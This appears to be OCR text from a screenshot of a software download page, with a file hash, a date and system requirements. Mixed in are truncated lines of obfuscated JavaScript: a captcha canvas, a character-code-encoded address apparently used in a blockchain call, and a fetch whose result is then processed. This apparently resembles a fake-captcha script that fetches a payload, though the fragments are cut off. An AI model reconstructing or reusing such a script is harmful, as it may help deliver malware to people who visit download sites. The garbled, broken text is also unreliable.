
📊 File Hash: 21eef5dd3804092
Last update:
2026-02-28
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack